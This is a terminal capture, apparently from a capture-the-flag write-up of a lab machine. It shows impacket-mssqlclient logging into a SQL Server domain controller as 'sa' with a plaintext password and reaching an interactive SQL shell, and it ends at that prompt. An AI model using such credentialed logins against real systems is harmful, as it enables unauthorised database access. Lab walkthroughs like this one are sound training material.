 ┌──(root㉿kali)-[~/Documents/machines/escapetwo]
└─# impacket-mssqlclient 'sa:MSSQLP@ssw0rd!@dc01.sequel.htb'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (sa  dbo@master)>